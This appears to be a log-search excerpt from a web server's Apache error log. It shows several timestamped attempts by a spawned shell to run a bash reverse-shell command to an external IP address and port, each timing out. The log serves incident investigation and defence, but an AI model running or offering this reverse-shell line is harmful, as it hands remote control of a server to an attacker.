 23/09/13
17:32:13.000
bash: connect: Connection timed out
bash: /dev/tcp/103.27.109.33/9999: Connection timed out
bash-4.1$ exit
bash: connect: Connection timed out
bash: /dev/tcp/103.27.109.33/9999: Connection timed out
顯示全部 6 行
host = www3 source = /analytics/www3/log/httpd/error.log sourcetype = apache_error
23/09/13
17:31:10.000
bash: no job control in this shell
[?1034hbash-4.1$ bash -i >& /dev/tcp/103.27.109.33/9999 0>&1
host = www3 source = /analytics/www3/log/httpd/error.log sourcetype = apache_error
23/09/13
17:31:04.000
bash: connect: Connection timed out
bash: /dev/tcp/103.27.109.33/9999: Connection timed out
bash-4.1$ exit
bash: no job control in this shell
[?1034hbash-4.1$ bash -i >& /dev/tcp/103.27.109.33/9999 0>&1
host = www3 source = /analytics/www3/log/httpd/error.log sourcetype = apache_error
23/09/13
17:29:53.000
bash: no job control in this shell
[?1034hbash-4.1$ bash -i >& /dev/tcp/103.27.109.33/9999 0>&1
host = www3 source = /analytics/www3/log/httpd/error.log sourcetype = apache_error